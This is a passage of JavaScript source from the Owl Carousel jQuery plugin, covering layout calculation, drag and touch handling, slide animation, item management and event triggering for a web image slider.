		filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
			var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				merge = null,
				iterator = this._items.length,
				grid = !this.settings.autoWidth,
				widths = [];

			cache.items = {
				merge: false,
				width: width
			};

			while (iterator--) {
				merge = this._mergers[iterator];
				merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;

				cache.items.merge = merge > 1 || cache.items.merge;

				widths[iterator] = !grid ? this._items[iterator].width() : width * merge;
			}

			this._widths = widths;
		}
	}, {
		filter: [ 'items', 'settings' ],
		run: function() {
			var clones = [],
				items = this._items,
				settings = this.settings,
				// TODO: Should be computed from number of min width items in stage
				view = Math.max(settings.items * 2, 4),
				size = Math.ceil(items.length / 2) * 2,
				repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,
				append = '',
				prepend = '';

			repeat /= 2;

			while (repeat > 0) {
				// Switch to only using appended clones
				clones.push(this.normalize(clones.length / 2, true));
				append = append + items[clones[clones.length - 1]][0].outerHTML;
				clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));
				prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;
				repeat -= 1;
			}

			this._clones = clones;

			$(append).addClass('cloned').appendTo(this.$stage);
			$(prepend).addClass('cloned').prependTo(this.$stage);
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function() {
			var rtl = this.settings.rtl ? 1 : -1,
				size = this._clones.length + this._items.length,
				iterator = -1,
				previous = 0,
				current = 0,
				coordinates = [];

			while (++iterator < size) {
				previous = coordinates[iterator - 1] || 0;
				current = this._widths[this.relative(iterator)] + this.settings.margin;
				coordinates.push(previous + current * rtl);
			}

			this._coordinates = coordinates;
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function() {
			var padding = this.settings.stagePadding,
				coordinates = this._coordinates,
				css = {
					'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,
					'padding-left': padding || '',
					'padding-right': padding || ''
				};

			this.$stage.css(css);
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
			var iterator = this._coordinates.length,
				grid = !this.settings.autoWidth,
				items = this.$stage.children();

			if (grid && cache.items.merge) {
				while (iterator--) {
					cache.css.width = this._widths[this.relative(iterator)];
					items.eq(iterator).css(cache.css);
				}
			} else if (grid) {
				cache.css.width = cache.items.width;
				items.css(cache.css);
			}
		}
	}, {
		filter: [ 'items' ],
		run: function() {
			this._coordinates.length < 1 && this.$stage.removeAttr('style');
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
			cache.current = cache.current ? this.$stage.children().index(cache.current) : 0;
			cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));
			this.reset(cache.current);
		}
	}, {
		filter: [ 'position' ],
		run: function() {
			this.animate(this.coordinates(this._current));
		}
	}, {
		filter: [ 'width', 'position', 'items', 'settings' ],
		run: function() {
			var rtl = this.settings.rtl ? 1 : -1,
				padding = this.settings.stagePadding * 2,
				begin = this.coordinates(this.current()) + padding,
				end = begin + this.width() * rtl,
				inner, outer, matches = [], i, n;

			for (i = 0, n = this._coordinates.length; i < n; i++) {
				inner = this._coordinates[i - 1] || 0;
				outer = Math.abs(this._coordinates[i]) + padding * rtl;

				if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
					|| (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
					matches.push(i);
				}
			}

			this.$stage.children('.active').removeClass('active');
			this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');

			this.$stage.children('.center').removeClass('center');
			if (this.settings.center) {
				this.$stage.children().eq(this.current()).addClass('center');
			}
		}
	} ];

	/**
	 * Create the stage DOM element
	 */
	Owl.prototype.initializeStage = function() {
		this.$stage = this.$element.find('.' + this.settings.stageClass);

		// if the stage is already in the DOM, grab it and skip stage initialization
		if (this.$stage.length) {
			return;
		}

		this.$element.addClass(this.options.loadingClass);

		// create stage
		this.$stage = $('<' + this.settings.stageElement + '>', {
			"class": this.settings.stageClass
		}).wrap( $( '<div/>', {
			"class": this.settings.stageOuterClass
		}));

		// append stage
		this.$element.append(this.$stage.parent());
	};

	/**
	 * Create item DOM elements
	 */
	Owl.prototype.initializeItems = function() {
		var $items = this.$element.find('.owl-item');

		// if the items are already in the DOM, grab them and skip item initialization
		if ($items.length) {
			this._items = $items.get().map(function(item) {
				return $(item);
			});

			this._mergers = this._items.map(function() {
				return 1;
			});

			this.refresh();

			return;
		}

		// append content
		this.replace(this.$element.children().not(this.$stage.parent()));

		// check visibility
		if (this.isVisible()) {
			// update view
			this.refresh();
		} else {
			// invalidate width
			this.invalidate('width');
		}

		this.$element
			.removeClass(this.options.loadingClass)
			.addClass(this.options.loadedClass);
	};

	/**
	 * Initializes the carousel.
	 * @protected
	 */
	Owl.prototype.initialize = function() {
		this.enter('initializing');
		this.trigger('initialize');

		this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);

		if (this.settings.autoWidth && !this.is('pre-loading')) {
			var imgs, nestedSelector, width;
			imgs = this.$element.find('img');
			nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
			width = this.$element.children(nestedSelector).width();

			if (imgs.length && width <= 0) {
				this.preloadAutoWidthImages(imgs);
			}
		}

		this.initializeStage();
		this.initializeItems();

		// register event handlers
		this.registerEventHandlers();

		this.leave('initializing');
		this.trigger('initialized');
	};

	/**
	 * @returns {Boolean} visibility of $element
	 *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to
	 *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does
	 */
	Owl.prototype.isVisible = function() {
		return this.settings.checkVisibility
			? this.$element.is(':visible')
			: true;
	};

	/**
	 * Setups the current settings.
	 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
	 * @todo Support for media queries by using `matchMedia` would be nice.
	 * @public
	 */
	Owl.prototype.setup = function() {
		var viewport = this.viewport(),
			overwrites = this.options.responsive,
			match = -1,
			settings = null;

		if (!overwrites) {
			settings = $.extend({}, this.options);
		} else {
			$.each(overwrites, function(breakpoint) {
				if (breakpoint <= viewport && breakpoint > match) {
					match = Number(breakpoint);
				}
			});

			settings = $.extend({}, this.options, overwrites[match]);
			if (typeof settings.stagePadding === 'function') {
				settings.stagePadding = settings.stagePadding();
			}
			delete settings.responsive;

			// responsive class
			if (settings.responsiveClass) {
				this.$element.attr('class',
					this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\S+\\s', 'g'), '$1' + match)
				);
			}
		}

		this.trigger('change', { property: { name: 'settings', value: settings } });
		this._breakpoint = match;
		this.settings = settings;
		this.invalidate('settings');
		this.trigger('changed', { property: { name: 'settings', value: this.settings } });
	};

	/**
	 * Updates option logic if necessery.
	 * @protected
	 */
	Owl.prototype.optionsLogic = function() {
		if (this.settings.autoWidth) {
			this.settings.stagePadding = false;
			this.settings.merge = false;
		}
	};

	/**
	 * Prepares an item before add.
	 * @todo Rename event parameter `content` to `item`.
	 * @protected
	 * @returns {jQuery|HTMLElement} - The item container.
	 */
	Owl.prototype.prepare = function(item) {
		var event = this.trigger('prepare', { content: item });

		if (!event.data) {
			event.data = $('<' + this.settings.itemElement + '/>')
				.addClass(this.options.itemClass).append(item)
		}

		this.trigger('prepared', { content: event.data });

		return event.data;
	};

	/**
	 * Updates the view.
	 * @public
	 */
	Owl.prototype.update = function() {
		var i = 0,
			n = this._pipe.length,
			filter = $.proxy(function(p) { return this[p] }, this._invalidated),
			cache = {};

		while (i < n) {
			if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
				this._pipe[i].run(cache);
			}
			i++;
		}

		this._invalidated = {};

		!this.is('valid') && this.enter('valid');
	};

	/**
	 * Gets the width of the view.
	 * @public
	 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
	 * @returns {Number} - The width of the view in pixel.
	 */
	Owl.prototype.width = function(dimension) {
		dimension = dimension || Owl.Width.Default;
		switch (dimension) {
			case Owl.Width.Inner:
			case Owl.Width.Outer:
				return this._width;
			default:
				return this._width - this.settings.stagePadding * 2 + this.settings.margin;
		}
	};

	/**
	 * Refreshes the carousel primarily for adaptive purposes.
	 * @public
	 */
	Owl.prototype.refresh = function() {
		this.enter('refreshing');
		this.trigger('refresh');

		this.setup();

		this.optionsLogic();

		this.$element.addClass(this.options.refreshClass);

		this.update();

		this.$element.removeClass(this.options.refreshClass);

		this.leave('refreshing');
		this.trigger('refreshed');
	};

	/**
	 * Checks window `resize` event.
	 * @protected
	 */
	Owl.prototype.onThrottledResize = function() {
		window.clearTimeout(this.resizeTimer);
		this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
	};

	/**
	 * Checks window `resize` event.
	 * @protected
	 */
	Owl.prototype.onResize = function() {
		if (!this._items.length) {
			return false;
		}

		if (this._width === this.$element.width()) {
			return false;
		}

		if (!this.isVisible()) {
			return false;
		}

		this.enter('resizing');

		if (this.trigger('resize').isDefaultPrevented()) {
			this.leave('resizing');
			return false;
		}

		this.invalidate('width');

		this.refresh();

		this.leave('resizing');
		this.trigger('resized');
	};

	/**
	 * Registers event handlers.
	 * @todo Check `msPointerEnabled`
	 * @todo #261
	 * @protected
	 */
	Owl.prototype.registerEventHandlers = function() {
		if ($.support.transition) {
			this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));
		}

		if (this.settings.responsive !== false) {
			this.on(window, 'resize', this._handlers.onThrottledResize);
		}

		if (this.settings.mouseDrag) {
			this.$element.addClass(this.options.dragClass);
			this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));
			this.$stage.on('dragstart.owl.core selectstart.owl.core', function() { return false });
		}

		if (this.settings.touchDrag){
			this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));
			this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));
		}
	};

	/**
	 * Handles `touchstart` and `mousedown` events.
	 * @todo Horizontal swipe threshold as option
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragStart = function(event) {
		var stage = null;

		if (event.which === 3) {
			return;
		}

		if ($.support.transform) {
			stage = this.$stage.css('transform').replace(/.*\(|\)| /g, '').split(',');
			stage = {
				x: stage[stage.length === 16 ? 12 : 4],
				y: stage[stage.length === 16 ? 13 : 5]
			};
		} else {
			stage = this.$stage.position();
			stage = {
				x: this.settings.rtl ?
					stage.left + this.$stage.width() - this.width() + this.settings.margin :
					stage.left,
				y: stage.top
			};
		}

		if (this.is('animating')) {
			$.support.transform ? this.animate(stage.x) : this.$stage.stop()
			this.invalidate('position');
		}

		this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');

		this.speed(0);

		this._drag.time = new Date().getTime();
		this._drag.target = $(event.target);
		this._drag.stage.start = stage;
		this._drag.stage.current = stage;
		this._drag.pointer = this.pointer(event);

		$(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));

		$(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function(event) {
			var delta = this.difference(this._drag.pointer, this.pointer(event));

			$(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));

			if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {
				return;
			}

			event.preventDefault();

			this.enter('dragging');
			this.trigger('drag');
		}, this));
	};

	/**
	 * Handles the `touchmove` and `mousemove` events.
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragMove = function(event) {
		var minimum = null,
			maximum = null,
			pull = null,
			delta = this.difference(this._drag.pointer, this.pointer(event)),
			stage = this.difference(this._drag.stage.start, delta);

		if (!this.is('dragging')) {
			return;
		}

		event.preventDefault();

		if (this.settings.loop) {
			minimum = this.coordinates(this.minimum());
			maximum = this.coordinates(this.maximum() + 1) - minimum;
			stage.x = (((stage.x - minimum) % maximum + maximum) % maximum) + minimum;
		} else {
			minimum = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
			maximum = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
			pull = this.settings.pullDrag ? -1 * delta.x / 5 : 0;
			stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);
		}

		this._drag.stage.current = stage;

		this.animate(stage.x);
	};

	/**
	 * Handles the `touchend` and `mouseup` events.
	 * @todo #261
	 * @todo Threshold for click event
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragEnd = function(event) {
		var delta = this.difference(this._drag.pointer, this.pointer(event)),
			stage = this._drag.stage.current,
			direction = delta.x > 0 ^ this.settings.rtl ? 'left' : 'right';

		$(document).off('.owl.core');

		this.$element.removeClass(this.options.grabClass);

		if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {
			this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
			this.current(this.closest(stage.x, delta.x !== 0 ? direction : this._drag.direction));
			this.invalidate('position');
			this.update();

			this._drag.direction = direction;

			if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {
				this._drag.target.one('click.owl.core', function() { return false; });
			}
		}

		if (!this.is('dragging')) {
			return;
		}

		this.leave('dragging');
		this.trigger('dragged');
	};

	/**
	 * Gets absolute position of the closest item for a coordinate.
	 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
	 * @protected
	 * @param {Number} coordinate - The coordinate in pixel.
	 * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.
	 * @return {Number} - The absolute position of the closest item.
	 */
	Owl.prototype.closest = function(coordinate, direction) {
		var position = -1,
			pull = 30,
			width = this.width(),
			coordinates = this.coordinates();

		if (!this.settings.freeDrag) {
			// check closest item
			$.each(coordinates, $.proxy(function(index, value) {
				// on a left pull, check on current index
				if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {
					position = index;
				// on a right pull, check on previous index
				// to do so, subtract width from value and set position = index + 1
				} else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {
					position = index + 1;
				} else if (this.op(coordinate, '<', value)
					&& this.op(coordinate, '>', coordinates[index + 1] !== undefined ? coordinates[index + 1] : value - width)) {
					position = direction === 'left' ? index + 1 : index;
				}
				return position === -1;
			}, this));
		}

		if (!this.settings.loop) {
			// non loop boundries
			if (this.op(coordinate, '>', coordinates[this.minimum()])) {
				position = coordinate = this.minimum();
			} else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
				position = coordinate = this.maximum();
			}
		}

		return position;
	};

	/**
	 * Animates the stage.
	 * @todo #270
	 * @public
	 * @param {Number} coordinate - The coordinate in pixels.
	 */
	Owl.prototype.animate = function(coordinate) {
		var animate = this.speed() > 0;

		this.is('animating') && this.onTransitionEnd();

		if (animate) {
			this.enter('animating');
			this.trigger('translate');
		}

		if ($.support.transform3d && $.support.transition) {
			this.$stage.css({
				transform: 'translate3d(' + coordinate + 'px,0px,0px)',
				transition: (this.speed() / 1000) + 's' + (
					this.settings.slideTransition ? ' ' + this.settings.slideTransition : ''
				)
			});
		} else if (animate) {
			this.$stage.animate({
				left: coordinate + 'px'
			}, this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));
		} else {
			this.$stage.css({
				left: coordinate + 'px'
			});
		}
	};

	/**
	 * Checks whether the carousel is in a specific state or not.
	 * @param {String} state - The state to check.
	 * @returns {Boolean} - The flag which indicates if the carousel is busy.
	 */
	Owl.prototype.is = function(state) {
		return this._states.current[state] && this._states.current[state] > 0;
	};

	/**
	 * Sets the absolute position of the current item.
	 * @public
	 * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
	 * @returns {Number} - The absolute position of the current item.
	 */
	Owl.prototype.current = function(position) {
		if (position === undefined) {
			return this._current;
		}

		if (this._items.length === 0) {
			return undefined;
		}

		position = this.normalize(position);

		if (this._current !== position) {
			var event = this.trigger('change', { property: { name: 'position', value: position } });

			if (event.data !== undefined) {
				position = this.normalize(event.data);
			}

			this._current = position;

			this.invalidate('position');

			this.trigger('changed', { property: { name: 'position', value: this._current } });
		}

		return this._current;
	};

	/**
	 * Invalidates the given part of the update routine.
	 * @param {String} [part] - The part to invalidate.
	 * @returns {Array.<String>} - The invalidated parts.
	 */
	Owl.prototype.invalidate = function(part) {
		if ($.type(part) === 'string') {
			this._invalidated[part] = true;
			this.is('valid') && this.leave('valid');
		}
		return $.map(this._invalidated, function(v, i) { return i });
	};

	/**
	 * Resets the absolute position of the current item.
	 * @public
	 * @param {Number} position - The absolute position of the new item.
	 */
	Owl.prototype.reset = function(position) {
		position = this.normalize(position);

		if (position === undefined) {
			return;
		}

		this._speed = 0;
		this._current = position;

		this.suppress([ 'translate', 'translated' ]);

		this.animate(this.coordinates(position));

		this.release([ 'translate', 'translated' ]);
	};

	/**
	 * Normalizes an absolute or a relative position of an item.
	 * @public
	 * @param {Number} position - The absolute or relative position to normalize.
	 * @param {Boolean} [relative=false] - Whether the given position is relative or not.
	 * @returns {Number} - The normalized position.
	 */
	Owl.prototype.normalize = function(position, relative) {
		var n = this._items.length,
			m = relative ? 0 : this._clones.length;

		if (!this.isNumeric(position) || n < 1) {
			position = undefined;
		} else if (position < 0 || position >= n + m) {
			position = ((position - m / 2) % n + n) % n + m / 2;
		}

		return position;
	};

	/**
	 * Converts an absolute position of an item into a relative one.
	 * @public
	 * @param {Number} position - The absolute position to convert.
	 * @returns {Number} - The converted position.
	 */
	Owl.prototype.relative = function(position) {
		position -= this._clones.length / 2;
		return this.normalize(position, true);
	};

	/**
	 * Gets the maximum position for the current item.
	 * @public
	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {Number}
	 */
	Owl.prototype.maximum = function(relative) {
		var settings = this.settings,
			maximum = this._coordinates.length,
			iterator,
			reciprocalItemsWidth,
			elementWidth;

		if (settings.loop) {
			maximum = this._clones.length / 2 + this._items.length - 1;
		} else if (settings.autoWidth || settings.merge) {
			iterator = this._items.length;
			if (iterator) {
				reciprocalItemsWidth = this._items[--iterator].width();
				elementWidth = this.$element.width();
				while (iterator--) {
					reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;
					if (reciprocalItemsWidth > elementWidth) {
						break;
					}
				}
			}
			maximum = iterator + 1;
		} else if (settings.center) {
			maximum = this._items.length - 1;
		} else {
			maximum = this._items.length - settings.items;
		}

		if (relative) {
			maximum -= this._clones.length / 2;
		}

		return Math.max(maximum, 0);
	};

	/**
	 * Gets the minimum position for the current item.
	 * @public
	 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {Number}
	 */
	Owl.prototype.minimum = function(relative) {
		return relative ? 0 : this._clones.length / 2;
	};

	/**
	 * Gets an item at the specified relative position.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
	Owl.prototype.items = function(position) {
		if (position === undefined) {
			return this._items.slice();
		}

		position = this.normalize(position, true);
		return this._items[position];
	};

	/**
	 * Gets an item at the specified relative position.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
	Owl.prototype.mergers = function(position) {
		if (position === undefined) {
			return this._mergers.slice();
		}

		position = this.normalize(position, true);
		return this._mergers[position];
	};

	/**
	 * Gets the absolute positions of clones for an item.
	 * @public
	 * @param {Number} [position] - The relative position of the item.
	 * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
	 */
	Owl.prototype.clones = function(position) {
		var odd = this._clones.length / 2,
			even = odd + this._items.length,
			map = function(index) { return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2 };

		if (position === undefined) {
			return $.map(this._clones, function(v, i) { return map(i) });
		}

		return $.map(this._clones, function(v, i) { return v === position ? map(i) : null });
	};

	/**
	 * Sets the current animation speed.
	 * @public
	 * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
	 * @returns {Number} - The current animation speed in milliseconds.
	 */
	Owl.prototype.speed = function(speed) {
		if (speed !== undefined) {
			this._speed = speed;
		}

		return this._speed;
	};

	/**
	 * Gets the coordinate of an item.
	 * @todo The name of this method is missleanding.
	 * @public
	 * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
	 * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
	 */
	Owl.prototype.coordinates = function(position) {
		var multiplier = 1,
			newPosition = position - 1,
			coordinate;

		if (position === undefined) {
			return $.map(this._coordinates, $.proxy(function(coordinate, index) {
				return this.coordinates(index);
			}, this));
		}

		if (this.settings.center) {
			if (this.settings.rtl) {
				multiplier = -1;
				newPosition = position + 1;
			}

			coordinate = this._coordinates[position];
			coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;
		} else {
			coordinate = this._coordinates[newPosition] || 0;
		}

		coordinate = Math.ceil(coordinate);

		return coordinate;
	};

	/**
	 * Calculates the speed for a translation.
	 * @protected
	 * @param {Number} from - The absolute position of the start item.
	 * @param {Number} to - The absolute position of the target item.
	 * @param {Number} [factor=undefined] - The time factor in milliseconds.
	 * @returns {Number} - The time in milliseconds for the translation.
	 */
	Owl.prototype.duration = function(from, to, factor) {
		if (factor === 0) {
			return 0;
		}

		return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
	};

	/**
	 * Slides to the specified item.
	 * @public
	 * @param {Number} position - The position of the item.
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
	Owl.prototype.to = function(position, speed) {
		var current = this.current(),
			revert = null,
			distance = position - this.relative(current),
			direction = (distance > 0) - (distance < 0),
			items = this._items.length,
			minimum = this.minimum(),
			maximum = this.maximum();

		if (this.settings.loop) {
			if (!this.settings.rewind && Math.abs(distance) > items / 2) {
				distance += direction * -1 * items;
			}

			position = current + distance;
			revert = ((position - minimum) % items + items) % items + minimum;

			if (revert !== position && revert - distance <= maximum && revert - distance > 0) {
				current = revert - distance;
				position = revert;
				this.reset(current);
			}
		} else if (this.settings.rewind) {
			maximum += 1;
			position = (position % maximum + maximum) % maximum;
		} else {
			position = Math.max(minimum, Math.min(maximum, position));
		}

		this.speed(this.duration(current, position, speed));
		this.current(position);

		if (this.isVisible()) {
			this.update();
		}
	};

	/**
	 * Slides to the next item.
	 * @public
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
	Owl.prototype.next = function(speed) {
		speed = speed || false;
		this.to(this.relative(this.current()) + 1, speed);
	};

	/**
	 * Slides to the previous item.
	 * @public
	 * @param {Number} [speed] - The time in milliseconds for the transition.
	 */
	Owl.prototype.prev = function(speed) {
		speed = speed || false;
		this.to(this.relative(this.current()) - 1, speed);
	};

	/**
	 * Handles the end of an animation.
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onTransitionEnd = function(event) {

		// if css2 animation then event object is undefined
		if (event !== undefined) {
			event.stopPropagation();

			// Catch only owl-stage transitionEnd event
			if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
				return false;
			}
		}

		this.leave('animating');
		this.trigger('translated');
	};

	/**
	 * Gets viewport width.
	 * @protected
	 * @return {Number} - The width in pixel.
	 */
	Owl.prototype.viewport = function() {
		var width;
		if (this.options.responsiveBaseElement !== window) {
			width = $(this.options.responsiveBaseElement).width();
		} else if (window.innerWidth) {
			width = window.innerWidth;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			width = document.documentElement.clientWidth;
		} else {
			console.warn('Can not detect viewport width.');
		}
		return width;
	};

	/**
	 * Replaces the current content.
	 * @public
	 * @param {HTMLElement|jQuery|String} content - The new content.
	 */
	Owl.prototype.replace = function(content) {
		this.$stage.empty();
		this._items = [];

		if (content) {
			content = (content instanceof jQuery) ? content : $(content);
		}

		if (this.settings.nestedItemSelector) {
			content = content.find('.' + this.settings.nestedItemSelector);
		}

		content.filter(function() {
			return this.nodeType === 1;
		}).each($.proxy(function(index, item) {
			item = this.prepare(item);
			this.$stage.append(item);
			this._items.push(item);
			this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
		}, this));

		this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

		this.invalidate('items');
	};

	/**
	 * Adds an item.
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {HTMLElement|jQuery|String} content - The item content to add.
	 * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
	 */
	Owl.prototype.add = function(content, position) {
		var current = this.relative(this._current);

		position = position === undefined ? this._items.length : this.normalize(position, true);
		content = content instanceof jQuery ? content : $(content);

		this.trigger('add', { content: content, position: position });

		content = this.prepare(content);

		if (this._items.length === 0 || position === this._items.length) {
			this._items.length === 0 && this.$stage.append(content);
			this._items.length !== 0 && this._items[position - 1].after(content);
			this._items.push(content);
			this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
		} else {
			this._items[position].before(content);
			this._items.splice(position, 0, content);
			this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
		}

		this._items[current] && this.reset(this._items[current].index());

		this.invalidate('items');

		this.trigger('added', { content: content, position: position });
	};

	/**
	 * Removes an item by its position.
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {Number} position - The relative position of the item to remove.
	 */
	Owl.prototype.remove = function(position) {
		position = this.normalize(position, true);

		if (position === undefined) {
			return;
		}

		this.trigger('remove', { content: this._items[position], position: position });

		this._items[position].remove();
		this._items.splice(position, 1);
		this._mergers.splice(position, 1);

		this.invalidate('items');

		this.trigger('removed', { content: null, position: position });
	};

	/**
	 * Preloads images with auto width.
	 * @todo Replace by a more generic approach
	 * @protected
	 */
	Owl.prototype.preloadAutoWidthImages = function(images) {
		images.each($.proxy(function(i, element) {
			this.enter('pre-loading');
			element = $(element);
			$(new Image()).one('load', $.proxy(function(e) {
				element.attr('src', e.target.src);
				element.css('opacity', 1);
				this.leave('pre-loading');
				!this.is('pre-loading') && !this.is('initializing') && this.refresh();
			}, this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));
		}, this));
	};

	/**
	 * Destroys the carousel.
	 * @public
	 */
	Owl.prototype.destroy = function() {

		this.$element.off('.owl.core');
		this.$stage.off('.owl.core');
		$(document).off('.owl.core');

		if (this.settings.responsive !== false) {
			window.clearTimeout(this.resizeTimer);
			this.off(window, 'resize', this._handlers.onThrottledResize);
		}

		for (var i in this._plugins) {
			this._plugins[i].destroy();
		}

		this.$stage.children('.cloned').remove();

		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element
			.removeClass(this.options.refreshClass)
			.removeClass(this.options.loadingClass)
			.removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass)
			.removeClass(this.options.dragClass)
			.removeClass(this.options.grabClass)
			.attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'), ''))
			.removeData('owl.carousel');
	};

	/**
	 * Operators to calculate right-to-left and left-to-right.
	 * @protected
	 * @param {Number} [a] - The left side operand.
	 * @param {String} [o] - The operator.
	 * @param {Number} [b] - The right side operand.
	 */
	Owl.prototype.op = function(a, o, b) {
		var rtl = this.settings.rtl;
		switch (o) {
			case '<':
				return rtl ? a > b : a < b;
			case '>':
				return rtl ? a < b : a > b;
			case '>=':
				return rtl ? a <= b : a >= b;
			case '<=':
				return rtl ? a >= b : a <= b;
			default:
				break;
		}
	};

	/**
	 * Attaches to an internal event.
	 * @protected
	 * @param {HTMLElement} element - The event source.
	 * @param {String} event - The event name.
	 * @param {Function} listener - The event handler to attach.
	 * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
	 */
	Owl.prototype.on = function(element, event, listener, capture) {
		if (element.addEventListener) {
			element.addEventListener(event, listener, capture);
		} else if (element.attachEvent) {
			element.attachEvent('on' + event, listener);
		}
	};

	/**
	 * Detaches from an internal event.
	 * @protected
	 * @param {HTMLElement} element - The event source.
	 * @param {String} event - The event name.
	 * @param {Function} listener - The attached event handler to detach.
	 * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
	 */
	Owl.prototype.off = function(element, event, listener, capture) {
		if (element.removeEventListener) {
			element.removeEventListener(event, listener, capture);
		} else if (element.detachEvent) {
			element.detachEvent('on' + event, listener);
		}
	};

	/**
	 * Triggers a public event.
	 * @todo Remove `status`, `relatedTarget` should be used instead.
	 * @protected
	 * @param {String} name - The event name.
	 * @param {*} [data=null] - The event data.
	 * @param {String} [namespace=carousel] - The event namespace.
	 * @param {String} [state] - The state which is associated with the event.
	 * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.
	 * @returns {Event} - The event arguments.
	 */
	Owl.prototype.trigger = function(name, data, namespace, state, enter) {
		var status = {
			item: { count: this._items.length, index: this.current() }
		}, handler = $.camelCase(
			$.grep([ 'on', name, namespace ], function(v) { return v })
				.join('-').toLowerCase()
		), event = $.Event(
			[ name, 'owl', namespace || 'carousel' ].join('.').toLowerCase(),
			$.extend({ relatedTarget: this }, status, data)
		);

		if (!this._supress[name]) {
			$.each(this._plugins, function(name, plugin) {
				if (plugin.onTrigger) {
					plugin.onTrigger(event);
				}
			});

			this.register({ type: Owl.Type.Event, name: name });
			this.$element.trigger(event);

			if (this.settings && typeof this.settings[handler] === 'function') {
				this.settings[handler].call(this, event);
			}
		}

		return event;
	};

	/**
	 * Enters a state.
	 * @param name - The state name.
	 */
	Owl.prototype.enter = function(name) {
		$.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
